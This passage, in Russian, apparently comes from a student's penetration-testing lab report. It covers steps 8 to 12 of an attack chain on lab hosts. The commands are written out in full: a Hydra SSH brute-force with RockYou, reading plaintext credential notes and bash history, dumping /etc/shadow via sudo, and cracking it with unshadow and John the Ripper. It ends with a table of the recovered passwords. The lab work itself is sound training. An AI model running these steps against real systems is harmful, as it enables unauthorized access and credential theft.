
Рисунок 14 — Директория с обнаруженным целевым файлом SSH.py
Содержимое сценария — подключение к серверу по SSH через библиотеку paramiko:
"""
Старый админ поделился скриптом, но он почему-то не работает...
Походу адрес сервака и пароль изменились...
"""

host = '192.168.0.8'
user = 'tech_audit'
secret = 'kwjqjqweh**13/asd.ddad2'
port = 22

Рисунок 15 — Содержимое файла SSH.py
Анализ: адрес сервера изменился (актуальный — 10.0.20.63), пароль изменился, а логин, согласно подсказке, остался неизменным — tech_audit. Старая пара учётных данных проверена и не подошла, поэтому выполнен подбор нового пароля по словарю RockYou:
hydra -l tech_audit -P /usr/share/wordlists/rockyou.txt -t 4 -f -V ssh://10.0.20.63
Результат: пароль пользователя tech_audit — purple1.
[22][ssh] host: 10.0.20.63 login: tech_audit password: purple1
1 of 1 target successfully completed, 1 valid password found

Рисунок 16 — Результат успешного выполнения Hydra: подобран пароль tech_audit

Шаг 8. Подключение к Linux-серверу по SSH
С подобранными учётными данными выполнено подключение к lin-target по SSH:
ssh tech_audit@10.0.20.63
Успешный вход подтверждён командами whoami и hostname. Команда w показала активную сессию пользователя tech_audit:
whoami -> tech_audit
hostname -> lin-target
w -> tech_aud pts/0 FROM 10.0.10.250

Рисунок 17 — Подключение по SSH установлено; результат команды w

Шаг 9. Анализ действий пользователя на сервере
Изучена история команд пользователя (~/.bash_history). Обнаружены следы административной деятельности: установка docker и docker-compose, скачивание файла credentials.ctd (wget http://10.22.11.3/credentials.ctd), работа со стеком docker-elk, запуск сервиса uvicorn, клонирование репозитория с GitHub:

Рисунок 18 — История команд пользователя tech_audit (.bash_history)
В домашней директории пользователя обнаружен файл ~/credentials.ctd — файл заметок CherryTree:

Рисунок 19 — Директория с обнаруженным целевым файлом credentials.ctd
Содержимое файла — учётные данные DEV- и PROD-серверов в открытом виде:
DEV_frontServer: login: front_developer pass: JHdhqhw731HD
DEV_backServer: login: back_developer pass: mmMds3YWQYe62
PROD_frontServer: login: prod_front pass: ace+EFP*NHpZF7X8ZPxHJq&
PROD_backServer: login: prod_back pass: NYfI(&HmX3kdQPE)DYBddG

Рисунок 20 — Содержимое файла credentials.ctd

Шаг 10. Определение репозитория GitHub
Поиском по истории команд найдена команда клонирования репозитория:
cat ~/.bash_history | grep -Ei "git|github|clone"
git clone https://github.com/cldrn/nmap-nse-scripts.git

Рисунок 21 — Найденная команда git clone в истории пользователя
Репозиторий: https://github.com/cldrn/nmap-nse-scripts — сборник NSE-скриптов для Nmap.

Шаг 11. Пользователи системы и хеши паролей
Изучено содержимое системного файла /etc/passwd. В системе обнаружены пользователи: tech_audit, admin_temp, student, ubuntu. Для пользователя admin_temp:
admin_temp:x:1003:1003::/home/admin_temp:/bin/bash
У пользователя tech_audit обнаружены привилегии sudo, с их помощью получено содержимое системного файла /etc/shadow с хешами паролей пользователей (формат sha512crypt, $6$rounds=656000$...):
sudo grep '^admin_temp:' /etc/shadow
admin_temp:$6$rounds=656000$yhD45uICF5dxXPqd$UMqbQMnSadqDRxbgSZPiZ4JuEDxXR...

Рисунок 22 — Содержимое системных файлов /etc/passwd и /etc/shadow (хеши пользователей)

Шаг 12. Взлом пароля admin_temp
Файлы /etc/passwd и /etc/shadow перенесены на Kali (SCP) и объединены утилитой unshadow, хеш пользователя admin_temp взломан JohnTheRipper по словарю RockYou:
unshadow passwd shadow > linux-hashes.txt
grep admin_temp linux-hashes.txt > admin_temp.hash
john admin_temp.hash --wordlist=/usr/share/wordlists/rockyou.txt
john admin_temp.hash --show
Результат: пароль пользователя admin_temp — iloveyou.
admin_temp:iloveyou:1003:1003::/home/admin_temp:/bin/bash
1 password hash cracked, 0 left

Рисунок 23 — JohnTheRipper: взломанный пароль пользователя admin_temp
Все найденные данные сохранены, сессии завершены.

Итог работы
В ходе практической работы выполнена полная цепочка атаки: разведка сети, восстановление пароля из NTLM-хеша, доступ к Windows-хосту, брутфорс учётной записи Ivanov_AM, взлом базы паролей KeePass, получение доступа к Linux-серверу по SSH, анализ истории команд и файлов пользователя, извлечение и взлом хешей локальных пользователей Linux.
Полученные учётные данные:
Источник | Логин | Пароль
win-target (10.0.20.64), NTLM-хеш | Komarov_RV | spongebob
win-target (10.0.20.64), брутфорс RDP | Ivanov_AM | anthony1
База KeePass Passwords.kdbx | — (мастер-пароль) | qwerty
KeePass, запись eMail | ivanov_am86@mail.ru | 0mA(aFcP2iy3
ELK (docker-compose.yml) | elastic / logstash_internal / kibana_system | IRQNQWN2311bw
lin-target (10.0.20.63), SSH | tech_audit | purple1
lin-target (10.0.20.63), /etc/shadow | admin_temp | iloveyou
DEV_frontServer (credentials.ctd) | front_developer | JHdhqhw731HD
DEV_backServer (credentials.ctd) | back_developer | mmMds3YWQYe62
PROD_frontServer (credentials.ctd) | prod_front | ace+EFP*NHpZF7X8ZPxHJq&
PROD_backServer (credentials.ctd) | prod_back | NYfI(&HmX3kdQPE)DYBddG
Вывод: задания практической работы выполнены в полном объёме. Получен контроль над обоими целевыми хостами, продемонстрированы риски слабых и переиспользуемых паролей, а также хранения учётных данных в открытом виде в файлах конфигурации и заметках.

